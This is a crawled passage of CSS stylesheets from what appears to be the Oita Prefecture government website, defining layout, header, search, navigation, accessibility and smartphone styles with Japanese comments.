div.detail_writing, div.detail_map, div.detail_free, div.detail_image_normal {
	clear: both;
	width: 100%;
	margin: 0 0 14px;
	padding: 0;
}
div.detail_image_left {
	text-align: left;
	margin: 14px 2px;
}
div.detail_image_center {
	text-align: center;
	margin: 14px 2px;
}
div.detail_image_right {
	text-align: right;
	margin: 14px 2px;
}
hr.hr_1 {
	clear: both;
	height: 1px;
	border: none;
	border-top: 2px dotted #999999;
}
hr.hr_2 {
	clear: both;
	height: 1px;
	border: none;
	border-top: 1px solid #333333;
}
hr.hr_3 {
	clear: both;
	height: 1px;
	border: none;
	border-top: 1px solid #ff0000;
}

/* 添付ファイル */
.file_pdf {
	margin: 0 0 0 56px;
	padding: 0 0 8px 30px;
	background: url(/img/icon_p.gif) no-repeat;
}
.file_excel {
	margin: 0 0 0 56px;
	padding: 0 0 8px 30px;
	background: url(/img/icon_x.gif) no-repeat;
}
.file_word {
	margin: 0 0 0 56px;
	padding: 0 0 8px 30px;
	background: url(/img/icon_w.gif) no-repeat;
}
.file_etc {
	margin: 0 0 0 56px;
	padding: 0 0 8px 30px;
	background: url(/img/icon_s.gif) no-repeat;
}

/* PDF・WMPリンク */
.pdf_download,
.wmplayer_download {
	clear: both;
	margin: 30px 0 0;
	width: 100%;
	display: table;
}
.pdf_download .pdf_img,
.wmplayer_download .wmplayer_img {
	display: table-cell;
	vertical-align: top;
	width: 158px;
	margin: 0;
	padding: 0;
}
.pdf_download .pdf_img img,
.wmplayer_download .wmplayer_img img {
	width: 100%;
	height: auto;
}
.tenpu_txt {
	display: table-cell;
	vertical-align: top;
	margin: 0;
	padding: 0 0 0 20px;
	font-size: 1.3rem;
	line-height: 1.5;
}
.tenpu_txt br {
	display: none;
}

/* 問い合わせ先 */
#section_footer {
	clear: both;
	width: 100%;
	font-size: 100%;
	margin: 14px 0 0 0;
	padding-top: 4px;
	border: 1px solid #999999;
}
.site_index #section_footer {
	display: none;
}
#section_footer_ttl h2 {
	font-weight: bold;
	font-size: 105%;
	margin-bottom: -7px;
	border-bottom: solid 2px #CCCCCC;
	padding: 5px 0 0 10px;
	color: #FFFFFF;
	background: url(/img/midashi/tit_back_info.jpg) repeat-x left bottom;
	margin: 0;
	border: none;
}
#section_footer_detail {
	padding: 10px 0 10px 10px;
	border: solid 1px #000000;
}
.sf_name {
	font-weight: bold;
}
.sf_zip {
	display: block;
}
.sf_tel, .sf_fax {
	padding-right: 1em;
}
.sf_email {
	display: inline-block;
	margin: 0 0 0 1em;
	padding: 0 0 0 20px;
	background: url(/img/logo_email.gif) no-repeat 0 0.3em;
}

/* サブサイト共通フッタ */
#site_footer {
	clear: both;
	width: 100%;
	max-width: 940px;
	margin: 10px auto;
	font-size: 90%;
	text-align: left;
	padding: 5px;
	border: 2px solid #CCCCCC;
	background: #E9E9E9;
	box-sizing: border-box;
}


/* 印刷用 */
.view_print_mode #site_footer {
	display: none;
}
.view_print_mode #haikei {
	width: 100%;
	padding: 0;
}
/* 印刷用ここまで */


/* 背景色変更 */
.color_change .list_type_a_list,
.color_change .list_type_a_title,
.color_change .sidebar1_b,
.color_change .sidebar_border {
	background: none;
}
/* 背景色変更ここまで */


/* スマートフォン */
@media screen and (max-width: 670px){

	* {
		float: none;
		word-break: normal;
	}

	/* 領域の位置やサイズに関する設定 */
	#loading-view {
		width: 100%;
		height: 100%;
		position: fixed;
		top: 0;
		left: 0;
		z-index: 9999;
		/* 背景関連の設定 */
		background-color: #ffffff;
		filter: alpha(opacity=85);
		-moz-opacity: 0.85;
		-khtml-opacity: 0.85;
		opacity: 0.85;
	}

	#xp1 {
		width: auto;
		margin: 0 auto;
	}

	/* spbutton */
	.spbutton {
		display: block;
		width: 100%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		padding: 10px;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		border: 1px solid #dcdcdc;
		background: -moz-linear-gradient( center top, #f9f9f9 5%, #e9e9e9 100% );
		background: -ms-linear-gradient( top, #f9f9f9 5%, #e9e9e9 100% );
		filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#e9e9e9');
		background: -webkit-gradient( linear, left top, left bottom, color-stop(5%, #f9f9f9), color-stop(100%, #e9e9e9) );
		background-color: #f9f9f9;
		color: #000000;
		text-shadow: 1px 1px 0 #ffffff;
		-webkit-box-shadow:inset 1px 1px 0 0 #ffffff;
		-moz-box-shadow:inset 1px 1px 0 0 #ffffff;
		box-shadow:inset 1px 1px 0 0 #ffffff;
		font-size: 1.5rem;
		text-decoration: none;
		text-align: center;
	}
	.button:hover {
		background: -moz-linear-gradient( center top, #e9e9e9 5%, #f9f9f9 100% );
		background: -ms-linear-gradient( top, #e9e9e9 5%, #f9f9f9 100% );
		filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9', endColorstr='#f9f9f9');
		background: -webkit-gradient( linear, left top, left bottom, color-stop(5%, #e9e9e9), color-stop(100%, #f9f9f9) );
		background-color: #e9e9e9;
	}
	.button:active {
		position: relative;
		top: 1px;
	}

	/* テーブル切り替え */
	#main_body .sp_table_wrap {
		overflow: auto;
	}

	#main_body div.sp_large_table {
		width: 1000px;
		overflow: visible;
	}

	.sp_button {
		display: block;
		width: 100%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		padding: 10px;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		border: 1px solid #dcdcdc;
		background: -moz-linear-gradient( center top, #f9f9f9 5%, #e9e9e9 100% );
		background: -ms-linear-gradient( top, #f9f9f9 5%, #e9e9e9 100% );
		filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#e9e9e9');
		background: -webkit-gradient( linear, left top, left bottom, color-stop(5%, #f9f9f9), color-stop(100%, #e9e9e9) );
		background-color: #f9f9f9;
		color: #000000;
		text-shadow: 1px 1px 0 #ffffff;
		-webkit-box-shadow:inset 1px 1px 0 0 #ffffff;
		-moz-box-shadow:inset 1px 1px 0 0 #ffffff;
		box-shadow:inset 1px 1px 0 0 #ffffff;
		font-size: 1.5rem;
		text-decoration: none;
		text-align: center;
	}
	.sp_button:hover {
		background: -moz-linear-gradient( center top, #e9e9e9 5%, #f9f9f9 100% );
		background: -ms-linear-gradient( top, #e9e9e9 5%, #f9f9f9 100% );
		filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9', endColorstr='#f9f9f9');
		background: -webkit-gradient( linear, left top, left bottom, color-stop(5%, #e9e9e9), color-stop(100%, #f9f9f9) );
		background-color: #e9e9e9;
	}
	.sp_button:active {
		position: relative;
		top: 1px;
	}
	.gsc-result .gs-title {
		height: auto !important;
	}

	/* ページ内目次 */
	#sp_page_index_link_wrap {
		display: block;
		width: auto;
		padding: 10px 0;
	}

	#sp_page_index_link_toggle {
		width: 100%;
		height: auto;
		margin: 0;
		padding: 10px;
		font-size: 1.5rem;
		border: 1px solid #333333;
		background: url(/img/sp/acc_open.png) no-repeat 97% center #eeeeee;
		background-size: 15px 15px;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		text-align: center;
	}
	#sp_page_index_link_toggle.open {
		background-image: url(/img/sp/acc_close.png);
	}
	#sp_page_index_link_toggle:focus {
		outline: none;
	}

	#main #main_a ul#sp_page_index_link {
		margin: 0;
		padding: 0;
		list-style: none;
	}
	#main #main_a ul#sp_page_index_link li {
		padding: 10px;
		border-bottom: 1px solid #CCCCCC;
	}
	#main #main_a ul#sp_page_index_link li a {
		display: block;
		background: url(/img/sp/arrow_r.png) no-repeat right center;
		background-size: 8px auto;
		padding-right: 12px;
		text-decoration: none;
	}
	#main #main_a ul#sp_page_index_link li a.sp_headtype_h2 {padding-left: 10px; font-size: 2.0rem; line-height: 1.2em;}
	#main #main_a ul#sp_page_index_link li a.sp_headtype_h3 {padding-left: 20px; font-size: 1.8rem; line-height: 1.2em;}
	#main #main_a ul#sp_page_index_link li a.sp_headtype_h4 {padding-left: 30px; font-size: 1.6rem; line-height: 1.2em;}
	#main #main_a ul#sp_page_index_link li a.sp_headtype_h5 {padding-left: 40px; font-size: 1.4rem; line-height: 1.2em;}
	#main #main_a ul#sp_page_index_link li a.sp_headtype_h6 {padding-left: 50px; font-size: 1.2rem; line-height: 1.2em;}

	/* レスポンシブアコーディオン用 */
	.acc_title_wrap {
		position: relative;
	}
	.acc_title {
		position: relative;
	}
	.acc_title > label {
		display: block;
		cursor: pointer;
		padding-right: 30px;
	}
	h2.acc_title > label,
	h3.acc_title > label,
	h4.acc_title > label,
	h5.acc_title > label,
	h6.acc_title > label {
		padding-right: 30px;
	}

	input[id*="acc_ttl_label"] + * {
		display: none;
	}
	.acc_title + input[id*="acc_ttl_label"]:checked + * {
		display: block;
	}
	label[for*="acc_ttl_label"] {
		background: url(/img/sp/acc_open_white.png) no-repeat 97% center transparent;
		background-size: 15px 15px;
	}
	.acc_open label[for*="acc_ttl_label"] {
		background-image: url(/img/sp/acc_close_white.png);
	}

	.no_acc_title label[for*="acc_ttl_label"] {
		background: none;
	}

	/* 見出し */
	#main_header {
		margin: 0;
		padding: 0;
		width: auto;
		margin-bottom: 12px;
		border-width: 2px;
		background: #ada38e;
		background: -moz-linear-gradient(top, #ada38e 0%, #403a2f 80%, #403a2f 100%);
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ada38e), color-stop(80%, #403a2f), color-stop(100%, #403a2f));
		background: -webkit-linear-gradient(top, #ada38e 0%, #403a2f 80%, #403a2f 100%);
		background: -o-linear-gradient(top, #ada38e 0%, #403a2f 80%, #403a2f 100%);
		background: -ms-linear-gradient(top, #ada38e 0%, #403a2f 80%, #403a2f 100%);
		background: linear-gradient(to bottom, #ada38e 0%, #403a2f 80%, #403a2f 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ada38e', endColorstr='#403a2f', GradientType=0);
	}
	#main_header h1 {
		border: none;
		padding: 12px;
		line-height: 1.2em;
		font-size: 130%;
	}
	#main h2 {
		line-height: 1.2em;
	}

	/* 全体 */
	html {
		font-size: 62.5%;
	}
	body {
		min-width: 320px;
		margin: 0;
		padding: 0;
		font-size: 1.4rem;
		line-height: 1.5;
		word-break: normal;
		-webkit-text-size-adjust: none;
	}
	#container {
		float: none;
		width: 100%;
		min-width: 320px;
		margin: 0;
		padding: 0 !important;
		overflow: hidden;
	}
	img {
		max-width: 100%;
		height: auto !important;
	}

	/* レイアウト */
	#mymainback {
		clear: both;
		float: none;
		width: auto;
		margin: 0;
		padding: 0;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-ms-flex-wrap: nowrap;
		    flex-wrap: nowrap;
		overflow: hidden;
	}
	#main,
	.side1 #main {
		-webkit-box-ordinal-group: 11;
		-ms-flex-order: 10;
		order: 10;
		clear: both;
		float: none;
		width: auto;
		margin: 0;
		padding: 0;
	}
	#main_a,
	.side1 #main_a {
		margin: 0;
		padding: 0;
	}
	#sidebar1 {
		-webkit-box-ordinal-group: 12;
		-ms-flex-order: 11;
		order: 11;
		clear: both;
		float: none;
		width: auto;
		margin: 0;
		padding: 0;
	}

	/* サブサイト共通ヘッダ */
	#site_name {
		width: auto;
		height: auto;
		margin: 0;
		padding: 0;
	}
	#site_name a img {
		max-width: 100%;
		height: auto !important;
	}

	/* メイン */
	#haikei {
		width: auto !important;
	}
	#main hr.cf {
		display: block;
		margin: 0;
		border: none;
	}

	/* 検索フォーム */
	.sidebar_border .form_margin {
		width: auto;
		height: auto;
		padding: 12px;
	}
	.sidebar_border #input_box {
		width: 200px !important;
		height: 24px !important;
	}

	/* サブサイト左メニュー */
	#sidebar1 > p {
		text-align: center;
	}
	.sidebar1_b {
		text-align: left;
		border-top: 2px solid #6F4620;
		padding: 12px;
		height: auto;
		background: #a59c87;
		background: -moz-linear-gradient(top, #a59c87 0%, #a59c87 19%, #7b7363 23%, #534c40 100%);
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a59c87), color-stop(19%, #a59c87), color-stop(23%, #7b7363), color-stop(100%, #534c40));
		background: -webkit-linear-gradient(top, #a59c87 0%, #a59c87 19%, #7b7363 23%, #534c40 100%);
		background: -o-linear-gradient(top, #a59c87 0%, #a59c87 19%, #7b7363 23%, #534c40 100%);
		background: -ms-linear-gradient(top, #a59c87 0%, #a59c87 19%, #7b7363 23%, #534c40 100%);
		background: linear-gradient(to bottom, #a59c87 0%, #a59c87 19%, #7b7363 23%, #534c40 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a59c87', endColorstr='#534c40', GradientType=0);
	}
	.sidebar_border{
		background-image: none;
		border: none;
		margin: 0;
		margin-bottom: 2px;
	}
	.menu_list_cb {
		width: auto;
		padding: 0;
	}
	.menu_list_cb li,
	#sidebar1 .menu_list_cb li {
		list-style-position: inside;
		border-bottom: 1px solid #cccccc;
		list-style: none;
		padding: 10px;
	}
	.menu_list_cb li:last-child {
		border-bottom: none;
	}
	#sidebar1 ul {
		width: auto;
		padding: 0;
		margin: 0;
		font-size: 1em;
		border: none;
		background: none;
	}
	#sidebar1 li {
		display: block;
		float: none;
		padding: 0;
		margin: 0;
		background: none;
	}

	/* サブサイト用各部品 */
	.detail_free p {
		margin: 1rem;
	}

	/* 新着情報 */
	.list_type_a_title {
		clear: both;
		width: auto;
		float: none;
		text-align: left;
		margin: 0 0 10px;
		padding: 12px;
		height: auto;
		background: url(/archive_img/ya_oshirase.gif) no-repeat 5px center, #a59c87;
		background: url(/archive_img/ya_oshirase.gif) no-repeat 5px center, -moz-linear-gradient(top, #a59c87 0%, #a59c87 19%, #7b7363 23%, #534c40 100%);
		background: url(/archive_img/ya_oshirase.gif) no-repeat 5px center, -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a59c87), color-stop(19%, #a59c87), color-stop(23%, #7b7363), color-stop(100%, #534c40));
		background: url(/archive_img/ya_oshirase.gif) no-repeat 5px center, -webkit-linear-gradient(top, #a59c87 0%, #a59c87 19%, #7b7363 23%, #534c40 100%);
		background: url(/archive_img/ya_oshirase.gif) no-repeat 5px center, -o-linear-gradient(top, #a59c87 0%, #a59c87 19%, #7b7363 23%, #534c40 100%);
		background: url(/archive_img/ya_oshirase.gif) no-repeat 5px center, -ms-linear-gradient(top, #a59c87 0%, #a59c87 19%, #7b7363 23%, #534c40 100%);
		background: url(/archive_img/ya_oshirase.gif) no-repeat 5px center, linear-gradient(to bottom, #a59c87 0%, #a59c87 19%, #7b7363 23%, #534c40 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a59c87', endColorstr='#534c40', GradientType=0);
	}
	#main .list_type_a_list h2 {
		float: none;
		padding: 0;
	}
	.list_type_a_list p {
		display: none;
	}
	.list_ccc dl {
		display: table;
		overflow: visible;
		width: auto;
	}
	.list_ccc dt {
		float: none;
		display: table-cell;
		vertical-align: top;
		width: 60px;
		padding: 5px;
	}
	.list_ccc dl dd {
		background: none;
		border: none;
		padding: 12px;
	}
	.list_ccc dt .img_sen {
		border: none;
		width: auto;
		margin: 0;
	}
	.list_ccc dd {
		float: none;
		display: table-cell;
		background: none !important;
		vertical-align: top;
	}
	.list_ccc dd > br {
		display: none;
	}
	.list_ccc dl dd a{
		display: block;
	}
	.text_d2 {
		text-align: center;
		padding: 0;
	}
	.text_d2 > span {
		display: inline-block;
		padding: 12px;
		padding-left: 24px;
	}

	/* 印刷ページ表示・更新日 */
	.text_r {
		padding: 12px;
	}
	#print_mode_link {
		display: none;
	}

	/* 添付ファイル */
	.file_pdf, .file_excel, .file_word, .file_etc {
		margin-left: 12px;
		margin-bottom: 4px;
		background: none;
		line-height: 1.5em;
		padding: 0;
	}

	/* PDF・WMVリンク */
	.pdf_download, .wmplayer_download {
		margin: 15px 0;
		display: block;
		width: auto;
		display: none;
	}
	.pdf_download .pdf_img, .wmplayer_download .wmplayer_img {
		display: block;
	}
	.tenpu_txt {
		display: block;
		padding: 10px 0 0;
		font-size: 1.2rem;
	}

	/* 問い合わせ先 */
	#section_footer {
		border-left: none;
		border-right: none;
	}
	.sf_email {
		display: block;
		margin: 0;
	}

}
/* スマートフォンここまで */

--- FILE ---
content_type: text/css
request_url: https://www.pref.oita.jp/ssi/css/parts-site-common.css
body_size: 5795
content:
@charset "utf-8";

/********** ヘッダ **********/

/* ヘッダ */
#header {
	font-size: 1.5rem;
	position: static;
	top: -200px;
}

#header2 {
	width: 98%;
	max-width: 1080px;
	margin: 0px auto;
	padding: 15px 0;
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-pack: start;
	    -ms-flex-pack: start;
	        justify-content: flex-start;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
}

#he_left {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	min-width: 280px;
	margin-left: 0;
	margin-right: auto;
}
#he_left a.link_honbun{
	display: block;
	margin: 0 5px 0 0;
	padding: 8px 13px;
	background:#eaeaea;
	font-size: 1.2rem;
	line-height: 1em;
	color: currentColor;
	text-decoration: none;
	border-radius: 5px;
}
#he_left #logo {
	margin: 0px;
}
#he_left #logo a {
	display: block;
}
#he_left #logo img {
	max-width: 100%;
	height: auto;
}

#he_right {
	width: 430px;
	margin-right: 20px;
}

ul#header_link {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
}
ul#header_link > li > a {
	display: block;
	margin: 0;
	padding: 8px 13px;
	background:#eaeaea;
	font-size: 1.2rem;
	line-height: 1em;
	color: currentColor;
	text-decoration: none;
	border-radius: 5px;
}

#he_left a.link_honbun:hover,
#he_left a.link_honbun:focus,
ul#header_link > li > a:hover,
ul#header_link > li > a:focus{
	background: #76a32e;
	color: #000000;
}

html{
	font-size: 62.5%;
}
body{
	font-size: 1.6rem;
	margin: 0;
	padding: 0;
}
/* スマートフォン用 */
#sp_page_index_link_wrap {
	display: none;
}
#spm_wrap {
	display: none;
}
.sp_button {
	display: none;
}

/* レスポンシブアコーディオン用 */
.acc_title + input {
	display: none;
}
.acc_icon {
	display: none;
}

/* 隠す */
.hide {
	display: block;
	width: 0px;
	height: 0px;
	margin: 0px;
	padding: 0px;
	clip: rect(0,0,0,0);
	overflow: hidden;
}
hr.hide {
	border: none;
}

/* 承認枠 */
#approval_table {
	font-size: 1.4rem;
}


/* 隠す */
.hide {
	display: block;
	width: 0px;
	height: 0px;
	margin: 0px;
	padding: 0px;
	clip: rect(0,0,0,0);
	overflow: hidden;
}
#spm_wrap{
	display: none;
}
input[id^="acc_ttl_label"] {
	display: none;
}
/* パンくず */
#pankuzu_wrap {
	background: #f0f0ee;
	padding: 15px 0px 10px;
}
#pankuzu_wrap > div {
	width: 98%;
	max-width: 1080px;
	margin-left: auto;
	margin-right: auto;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.pankuzu {
	clear: both;
	margin-bottom: 5px;
	padding: 3px 0px 3px 5.5rem;
	position: relative;
}
.pankuzu .icon_current {
	display: none;
}
.pankuzu:first-child .icon_current {
	display: block;
	width: 4rem;
	height: auto;
	background: #333333;
	border-radius: 3px;
	color: #ffffff;
	font-size: 1.0rem;
	line-height: 1em;
	padding: 5px 0px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: absolute;
	top: 0.4rem;
	left: 0px;
	text-align: center;
}



/* アクセシビリティ機能 */
#hl_func {
	position: relative;
}

#acc_func_box {
	display: none;
	position: absolute;
	top: 100%;
	left: -100px;
	z-index: 100;
	background: #76a32e;
	-webkit-box-shadow: 0px 3px 10px -2px rgba(0, 0, 0, 0.5);
	box-shadow: 0px 3px 10px -2px rgba(0, 0, 0, 0.5);
	border-radius: 5px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0px;
	padding: 10px 10px;
	color: #000000;
}
#acc_func_box a{
	color: currentColor;
}
#acc_func_box.func_menu_open {
	display: block;
}
#acc_func_box ul{
	margin: 0;
	padding: 0;
	list-style: none;
	text-align: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-webkit-box-pack: start;
	    -ms-flex-pack: start;
	        justify-content: flex-start;
	-webkit-box-align: start;
	    -ms-flex-align: start;
	        align-items: flex-start;
	width: 370px;
}
#acc_func_box ul li {
	display: block;
	margin-bottom: 15px;
}

#acc_func_box ul li#hl_yomiage,
#acc_func_box ul li#hl_ruby {
	width: calc(50% - 5px);
}
#acc_func_box ul li#hl_yomiage{
	margin-left: 0;
	margin-right: auto;
	margin-bottom: 0;
}
#acc_func_box ul li#hl_ruby{
	margin-left: auto;
	margin-right: 0;
	margin-bottom: 0;
}

#acc_func_box ul li#hl_yomiage a,
#acc_func_box ul li#hl_ruby a{
	display: block;
	margin: 0;
	padding: 10px;
	background: #fff;
	border-radius: 5px;
	font-size: 1.3rem;
	line-height: 1em;
	text-align: center;
	text-decoration: none;
}

#acc_func_box ul li#haikei_color{
	margin-left: 10px;
	margin-right: 30px;
}

#acc_func_box dl {
	margin: 0px;
	padding: 0px;
	font-size: 1.4rem;
	line-height: 1.8rem;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	    flex-wrap: nowrap;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
}
#acc_func_box dl dt {
	display: block;
	vertical-align: middle;
	margin: 0px 5px 0px 0px;
	padding: 6px 0px;
	font-weight: bold;
	font-size: 1.4rem;
	/* width: 5em; */
}
#acc_func_box dl dd {
	display: inline-block;
	vertical-align: middle;
	margin: 0px 0px 0px 2px;
	padding: 0px;
}
#acc_func_box dl dd a {
	display: block;
	background: #ffffff;
	border-radius: 3px;
	color: #000000;
	text-decoration: none;
	padding: 5px 7px;
	font-size: 1.3rem;
}
#acc_func_box dl dd a#moji_large {
	font-size: 1.7rem;
}
#acc_func_box dl dd a#haikei_white {
	background: #ffffff !important;
	color: #000000 !important;
}
#acc_func_box dl dd a#haikei_black {
	background: #000000 !important;
	color: #ffffff !important;
}
#acc_func_box dl dd a#haikei_blue {
	background: #0000ff !important;
	color: #ffff00 !important;
}
.button_close {
	border: none;
	background: #ffffff;
	color: #000000;
	border-radius: 100%;
	margin: 0px;
	padding: 0px;
	width: 2.5rem;
	height: 2.5rem;
	position: absolute;
	z-index: 10;
}
.button_close:before,
.button_close:after{
	content: '';
	display: block;
	width: 1px;
	height: 1.8rem;
	background: #037088;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: absolute;
	top: calc(50% - 0.9rem);
	left: calc(50% - 0px);
}

.button_close:before{
	-webkit-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
	        transform: rotate(45deg);
}
.button_close:after{
	-webkit-transform: rotate(-45deg);
	    -ms-transform: rotate(-45deg);
	        transform: rotate(-45deg);
}
#func_menu_close.button_close{
	right: 10px;
	top: 12px;
}

/* 検索 */
#top_search_keyword {
	width: 300px;
	background: #f3f7cc;
	padding: 10px 10px 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

#cse-search-box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-webkit-box-pack: start;
	    -ms-flex-pack: start;
	        justify-content: flex-start;
	-webkit-box-align: start;
	    -ms-flex-align: start;
	        align-items: flex-start;
}
#cse-search-box label[for="tmp_query"]{
	display: block;
	margin: 10px 0;
	width: 100%;
	font-size: 1.4rem;
	line-height: 1em;
}
#tmp_query {
	display: block;
	vertical-align: middle;
	border: none !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 210px !important;
	height: 3.5rem !important;
	font-size: 1.4rem;
}
.submit_wrap{
	display: block;
	position: relative;
}
.submit_wrap:before{
	content: url(/img/common/search_mejiron.png);
	position: absolute;
	right: 0;
	bottom: 100%;
}
#submit {
	display: block;
	border: none;
	background: #000000;
	color: #ffffff;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 70px;
	height: 3.5rem;
	margin: 0px;
	padding: 0px;
	font-size: 1.6rem;
	line-height: 35px;
	font-weight: bold;
	white-space: nowrap;
}

#cse_filetype {
	display: inline-block;
	vertical-align: middle;
}
#cse_filetype fieldset {
	border: none;
	margin: 0px;
	padding: 0px 0px 0px 10px;
}
#cse_filetype fieldset legend {
	margin: 0px;
	padding: 0px;
	display: none;
}
#cse_filetype fieldset span {
	font-size: 1.4rem;
	display: inline-block;
}
#cse_filetype fieldset span input {
	margin: 4px;
	vertical-align: middle;
}

/* ID検索 */
#top_search_page_id{position: relative;}
#search_open_page_id_detail{
	position: absolute;
	display: none;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-webkit-box-pack: start;
	    -ms-flex-pack: start;
	        justify-content: flex-start;
	-webkit-box-align: stretch;
	    -ms-flex-align: stretch;
	        align-items: stretch;
	background: #f3f7cc;
	z-index: 10;
	width: 300px;
	left: -10px;
	top: 100%;
	padding: 10px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
}
#search_open_page_id_detail.open{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
input#open_page_id {
	width: calc(100% - 140px);
	border: none;
}

label[for="open_page_id"] {
	display: block;
	width: 100%;
}

input#open_page_id_submit {
	width: 70px;
	margin: 0;
	background: #000000;
	border: none;
	color: #ffffff;
	font-weight: bold;
	height: 3.5rem;
}

#top_search_page_id_ttl {
	text-align: right;
}
button#search_page_id_title {
	border: none;
	background: none;
	font-weight: bold;
	font-size: 1.4rem;
	margin: 4px 0 0;
	padding: 5px 40px 5px 5px;
	color: #435d1e;
	position: relative;
}
button#search_page_id_title:after{
	content: '';
	display: block;
	width: 10px;
	height: 10px;
	border: 2px solid #435d1e;
	border-left: none;
	border-top: none;
	-webkit-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
	        transform: rotate(45deg);
	position: absolute;
	right: 10px;
	top: calc(50% - 10px);
}

#open_page_id_message{
	padding: 10px 0 0;
}

#search_open_page_id_detail .button_close{
	right: 10px;
	top: calc(1em + 20px);
	background: #435d1e;
}
#search_open_page_id_detail .button_close:before,
#search_open_page_id_detail .button_close:after{
	background: #ffffff;
}
/* ID検索ここまで */

/* グローバルナビ */
ul#gnav {
	margin: 10px 0 0;
	padding: 0;
	list-style: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	    flex-wrap: nowrap;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: stretch;
	    -ms-flex-align: stretch;
	        align-items: stretch;
}
ul#gnav > li {
	margin: 0 0px;
}

ul#gnav > li:first-child{
	margin-left: 0;
}
ul#gnav > li:last-child{
	margin-right: 0;
}

ul#gnav > li > a,
ul#gnav > li > button {
	display: block;
	border: none;
	border: 1px solid #76a32e;
	background: none;
	background-repeat: no-repeat;
	background-position: center top 8px;
	color: #333;
	font-family: Meiryo, メイリオ, 'Hiragino Kaku Gothic ProN', 'ヒラギノ角ゴ ProN W3', Osaka, 'MS PGothic', sans-serif;
	text-decoration: none;
	text-align: center;
	margin: 0px;
	padding: 52px 0px 6px;
	font-size: 1.4rem;
	line-height: 2rem;
	width: 100px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
ul#gnav > li > a:hover,
ul#gnav > li > button:hover,
ul#gnav > li > a:focus,
ul#gnav > li > button:focus {
	background-color: #76a32e;
	color: #000000;
}

ul#gnav > li.open > button {
	background-color: #557624;
	color: #ffffff;
}

ul#gnav > li#gnav1 > a {
	background-color: #f5e9b3;
	background-image: url(/img/common/gnav/gn_icon_bousai.png);
	border-color: #f5e9b3;
	border-radius: 5px;
	color: #333;
}
ul#gnav > li#gnav1 > a:hover,
ul#gnav > li#gnav1 > a:focus {
	background-color: #dfb602;
}

ul#gnav > li#gnav2 > button {
	background-image: url(/img/common/gnav/gn_icon_bunrui.png);
}
ul#gnav > li#gnav2.open > button {
	background-image: url(/img/common/gnav/gn_icon_bunrui_on.png);
}

ul#gnav > li#gnav3 > button {
	background-image: url(/img/common/gnav/gn_icon_mokuteki.png);
	background-position: center top 10px;
}
ul#gnav > li#gnav3.open > button {
	background-image: url(/img/common/gnav/gn_icon_mokuteki_on.png);
}

ul#gnav > li#gnav4 > a {
	background-image: url(/img/common/gnav/gn_icon_soshiki.png);
}

li#gnav2,
li#gnav3 {
	position: relative;
}

.open #life_menu,
.open #mokuteki_menu{
	display: block;
	text-align: right;
}
#life_menu,
#mokuteki_menu {
	display: none;
	background: #557624;
	color: #ffffff;
	position: absolute;
	left: 0;
	top: calc(100% + 10px);
	z-index: 110;
	outline: 1px solid #ffffff;
}
#life_menu ul,
#mokuteki_menu ul {
	margin: 0;
	padding: 0;
	list-style: none;
	text-align: center;
}
#life_menu li,
#mokuteki_menu li{
	margin: 0;
	padding: 0;
	border-bottom: 1px solid rgba(255,255,255,0.5);
}
#life_menu li a,
#mokuteki_menu li a{
	display: block;
	color: currentColor;
